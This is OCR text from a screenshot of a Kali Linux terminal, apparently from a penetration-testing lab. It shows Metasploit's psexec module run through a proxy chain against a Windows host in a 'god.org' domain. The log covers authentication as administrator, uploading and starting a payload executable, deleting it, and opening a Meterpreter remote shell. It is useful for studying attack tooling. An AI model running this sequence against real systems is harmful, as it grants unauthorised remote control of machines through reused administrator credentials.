 Debian 9.x
root@kali: ~/...
root@kali: /etc
06:18 AM
root@kali: /etc
File Actions Edit View Help
root@kali: /etc
Active sessions
===============
No active sessions.
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.52.141
RHOST ⇒ 192.168.52.141
msf5 exploit(windows/smb/psexec) > run
[*] 192.168.52.141:445 - Connecting to the server ...
|S-chain|-<>-172.16.48.133:1080-<><>-192.168.52.141:445-<><>-OK
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|god.org as us
er 'administrator' ...
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload ... GgayOCsR.exe
[*] 192.168.52.141:445 - Created \GgayOCsR.exe ...
[+] 192.168.52.141:445 - Service started successfully ...
[*] 192.168.52.141:445 - Deleting \GgayOCsR.exe ...
[*] Started bind TCP handler against 192.168.52.141:8550
|S-chain|-<>-172.16.48.133:1080-<><>-192.168.52.141:8550-<><>-OK
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 4 opened (172.16.48.133:58052 → 172.16.48.133:1080
) at 2020-01-28 06:18:48 -0500
meterpreter >
vmware-to...